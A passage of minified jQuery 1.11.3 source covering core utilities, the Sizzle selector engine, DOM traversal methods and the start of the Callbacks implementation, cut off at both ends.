0!==t&&(o[n]=t));return o},w.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===w.type(e)},isArray:Array.isArray||function(e){return"array"===w.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!w.isArray(e)&&0<=e-parseFloat(e)+1},isEmptyObject:function(e){for(var t in e)return!1;return!0},isPlainObject:function(e){if(!e||"object"!==w.type(e)||e.nodeType||w.isWindow(e))return!1;try{if(e.constructor&&!m.call(e,"constructor")&&!m.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(g.ownLast)for(var t in e)return m.call(e,t);for(t in e);return void 0===t||m.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[H.call(e)]||"object":typeof e},globalEval:function(e){e&&w.trim(e)&&(p.execScript||function(e){p.eval.call(p,e)})(e)},camelCase:function(e){return e.replace(B,"ms-").replace(W,I)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,s=z(e);if(n){if(s)for(;i<o&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(r=t.apply(e[i],n),!1===r)break}else if(s)for(;i<o&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(r=t.call(e[i],i,e[i]),!1===r)break;return e},trim:function(e){return null==e?"":(e+"").replace(V,"")},makeArray:function(e,t){t=t||[];return null!=e&&(z(Object(e))?w.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,n){var r;if(t){if(q)return q.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(z(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return R.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=l.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:function(){return+new Date},support:g}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function L(){p()}var e,h,b,o,I,d,R,F,w,c,l,p,x,t,m,g,r,i,v,$="sizzle"+ +new Date,y=n.document,E=0,q=0,H=le(),V=le(),B=le(),W=function(e,t){return e===t&&(l=!0),0},z={}.hasOwnProperty,s=[],U=s.pop,Y=s.push,S=s.push,X=s.slice,C=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",u="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",K=u.replace("w","w#"),J="\\["+a+"*("+u+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+K+"))|)"+a+"*\\]",Q=":("+u+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",Z=new RegExp(a+"+","g"),T=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Q),ie=new RegExp("^"+K+"$"),k={ID:new RegExp("^#("+u+")"),CLASS:new RegExp("^\\.("+u+")"),TAG:new RegExp("^("+u.replace("w","w*")+")"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,se=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(s=X.call(y.childNodes),y.childNodes),s[y.childNodes.length].nodeType}catch(e){S={apply:s.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function O(e,t,n,r){var i,o,s,a,u,c,l;if((t?t.ownerDocument||t:y)!==x&&p(t),n=n||[],i=(t=t||x).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&m){if(11!==i&&(c=ae.exec(e)))if(l=c[1]){if(9===i){if(!(a=t.getElementById(l))||!a.parentNode)return n;if(a.id===l)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&v(t,a)&&a.id===l)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((l=c[3])&&h.getElementsByClassName)return S.apply(n,t.getElementsByClassName(l)),n}if(h.qsa&&(!g||!g.test(e))){if(u=a=$,c=t,l=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ce,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+D(s[o]);c=ue.test(e)&&de(t.parentNode)||t,l=s.join(",")}if(l)try{return S.apply(n,c.querySelectorAll(l)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return F(e.replace(T,"$1"),t,n,r)}function le(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function M(e){return e[$]=!0,e}function _(e){var t=x.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function P(s){return M(function(o){return o=+o,M(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},I=O.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},p=O.setDocument=function(e){var u=e?e.ownerDocument||e:y;return u!==x&&9===u.nodeType&&u.documentElement?(t=(x=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",L,!1):e.attachEvent&&e.attachEvent("onunload",L)),m=!I(u),h.attributes=_(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=_(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=N.test(u.getElementsByClassName),h.getById=_(function(e){return t.appendChild(e).id=$,!u.getElementsByName||!u.getElementsByName($).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},b.filter.ID=function(e){var t=e.replace(A,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(A,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=h.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},r=[],g=[],(h.qsa=N.test(u.querySelectorAll))&&(_(function(e){t.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+$+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||g.push(".#.+[+~]")}),_(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=N.test(i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&_(function(e){h.disconnectedMatch=i.call(e,"div"),i.call(e,"[s!='']:x"),r.push("!=",Q)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(t.compareDocumentPosition),v=e||N.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===y&&v(y,e)?-1:t===u||t.ownerDocument===y&&v(y,t)?1:c?C(c,e)-C(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:c?C(c,e)-C(c,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]===y?-1:a[r]===y?1:0},u):x},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if((e.ownerDocument||e)!==x&&p(e),t=t.replace(ne,"='$1']"),!(!h.matchesSelector||!m||r&&r.test(t)||g&&g.test(t)))try{var n=i.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<O(t,x,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!==x&&p(e),v(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!==x&&p(e);var n=b.attrHandle[t.toLowerCase()],n=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:h.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!h.detectDuplicates,c=!h.sortStable&&e.slice(0),e.sort(W),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=O.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=O.selectors={cacheLength:50,createPseudo:M,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,f),e[3]=(e[3]||e[4]||e[5]||"").replace(A,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return k.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=H[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&H(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Z," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,p,m){var g="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===p&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,c=g!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),h=!n&&!y;if(l){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=c="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?l.firstChild:l.lastChild],v&&h){for(a=(r=(i=l[$]||(l[$]={}))[d]||[])[0]===E&&r[1],s=r[0]===E&&r[2],o=a&&l.childNodes[a];o=++a&&o&&o[c]||(s=a=0,u.pop());)if(1===o.nodeType&&++s&&o===e){i[d]=[E,a,s];break}}else if(h&&(r=(e[$]||(e[$]={}))[d])&&r[0]===E)s=r[1];else for(;(o=++a&&o&&o[c]||(s=a=0,u.pop()))&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(h&&((o[$]||(o[$]={}))[d]=[E,s]),o!==e)););return(s-=m)===p||s%p==0&&0<=s/p}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return s[$]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?M(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=C(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:M(function(e){var r=[],i=[],a=R(e.replace(T,"$1"));return a[$]?M(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:M(function(t){return function(e){return 0<O(t,e).length}}),contains:M(function(t){return t=t.replace(A,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:M(function(n){return ie.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(A,f).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return se.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function D(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(s,e,t){var a=e.dir,u=t&&"parentNode"===a,c=q++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[E,c];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[$]||(e[$]={}))[a])&&r[0]===E&&r[1]===c)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function j(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),c)&&t.push(a);return s}function ve(d,p,m,g,v,e){return g&&!g[$]&&(g=ve(g)),v&&!v[$]&&(v=ve(v,e)),M(function(e,t,n,r){var i,o,s,a=[],u=[],c=t.length,l=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)O(e,t[r],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?l:j(l,a,d,n,r),h=m?v||(e?d:c||g)?[]:t:f;if(m&&m(f,h,n,r),g)for(i=j(h,u),g(i,[],n,r),o=i.length;o--;)(s=i[o])&&(h[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=h.length;o--;)(s=h[o])&&i.push(f[o]=s);v(null,h=[],i,r)}for(o=h.length;o--;)(s=h[o])&&-1<(i=v?C(e,s):a[o])&&(e[i]=!(t[i]=s))}}else h=j(h===t?h.splice(c,h.length):h),v?v(null,t,h,r):S.apply(t,h)})}function ye(g,v){function e(e,t,n,r,i){var o,s,a,u=0,c="0",l=e&&[],f=[],h=w,d=e||$&&b.find.TAG("*",i),p=E+=null==h?1:Math.random()||.1,m=d.length;for(i&&(w=t!==x&&t);c!==m&&null!=(o=d[c]);c++){if($&&o){for(s=0;a=g[s++];)if(a(o,t,n)){r.push(o);break}i&&(E=p)}y&&((o=!a&&o)&&u--,e)&&l.push(o)}if(u+=c,y&&c!==u){for(s=0;a=v[s++];)a(l,f,t,n);if(e){if(0<u)for(;c--;)l[c]||f[c]||(f[c]=U.call(r));f=j(f)}S.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&O.uniqueSort(r)}return i&&(E=p,w=h),l}var y=0<v.length,$=0<g.length;return y?M(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=O.tokenize=function(e,t){var n,r,i,o,s,a,u,c=V[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=ee.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=te.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(T," ")}),s=s.slice(n.length)),b.filter)!(r=k[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?O.error(e):V(e,a).slice(0)},R=O.compile=function(e,t){var n,r=[],i=[],o=B[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,c=me(function(e){return e===r},a,!0),l=me(function(e){return-1<C(r,e)},a,!0),f=[function(e,t,n){return e=!s&&(n||t!==w)||((r=t).nodeType?c:l)(e,t,n),r=null,e}];u<o;u++)if(n=b.relative[t[u].type])f=[me(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[$]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&D(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(T,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&D(t))}f.push(n)}return ge(f)}(t[n]))[$]?r:i).push(o);(o=B(e,ye(i,r))).selector=e}return o},F=O.select=function(e,t,n,r){var i,o,s,a,u,c="function"==typeof e&&e,l=!r&&d(e=c.selector||e);if(n=n||[],1===l.length){if(2<(o=l[0]=l[0].slice(0)).length&&"ID"===(s=o[0]).type&&h.getById&&9===t.nodeType&&m&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(A,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=k.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(A,f),ue.test(o[0].type)&&de(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&D(o))break;return S.apply(n,r),n}}return(c||R(e,l))(r,t,!m,n,ue.test(e)&&de(t.parentNode)||t),n},h.sortStable=$.split("").sort(W).join("")===$,h.detectDuplicates=!!l,p(),h.sortDetached=_(function(e){return 1&e.compareDocumentPosition(x.createElement("div"))}),_(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&_(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),_(function(e){return null==e.getAttribute("disabled")})||fe(G,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(p),U=(w.find=e,w.expr=e.selectors,w.expr[":"]=w.expr.pseudos,w.unique=e.uniqueSort,w.text=e.getText,w.isXMLDoc=e.isXML,w.contains=e.contains,w.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function G(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(X.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=w.inArray(e,n)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(r[t],this))return!0}));for(t=0;t<i;t++)w.find(e,r[t],n);return(n=this.pushStack(1<i?w.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(G(this,e||[],!1))},not:function(e){return this.pushStack(G(this,e||[],!0))},is:function(e){return!!G(this,"string"==typeof e&&U.test(e)?w(e):e||[],!1).length}});var i,v=p.document,K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,J=((w.fn.init=function(e,t){var n,r;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==i.ready?i.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:K.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((r=v.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return i.find(e);this.length=1,this[0]=r}this.context=v,this.selector=e}}return this}).prototype=w.fn,i=w(v),/^(?:parents|prev(?:Until|All))/),Q={children:!0,contents:!0,next:!0,prev:!0};function Z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!w(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t,n=w(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(w.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=U.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?w.inArray(this[0],w(e)):w.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return Z(e,"nextSibling")},prev:function(e){return Z(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return w.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(Q[r]||(n=w.unique(n)),J.test(r))&&(n=n.reverse()),this.pushStack(n)}});var t,x=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",r,!1),p.removeEventListener("load",r,!1)):(v.detachEvent("onreadystatechange",r),p.detachEvent("onload",r))}function r(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),w.ready())}w.Callbacks=function(i){var e,n;i="string"==typeof i?ee[i]||(n=ee[e=i]={},w.each(e.match(x)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,s=!0,u=c||0,c=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(f?f.length&&r(f.shift()):t?l=[]:h.disable())}var o,t,s,a,u,c,l=[],f=!i.once&&[],h={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var 